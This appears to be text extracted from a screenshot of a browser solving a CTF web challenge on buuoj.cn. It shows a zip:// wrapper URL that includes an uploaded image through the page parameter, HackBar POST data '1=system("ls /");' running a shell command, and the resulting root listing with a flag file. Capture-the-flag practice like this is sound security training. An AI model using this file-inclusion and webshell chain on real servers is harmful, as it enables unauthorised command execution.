 不安全 4881d19a-4d29-4851-8d91-7f805a489ad8.node5.buuoj.cn:81/?page=zip://./assets/img/upload/b322c715e779f4b9f90498703decb6dd9adddcf0.jpg%231
欧亿Ai-7.0 酷炫cmd命令行工... Base64 编码/解码 |...
bin boot dev etc flllaggggggggg_isssssssssss_heeeeeeeeeere home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://4881d19a-4d29-4851-8d91-7f805a489ad8.node5.buuoj.cn:81/?page=zip://./assets/img/upload/b322c715e779f4b9f90498703decb6dd9adddcf0.jpg%231
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("ls /");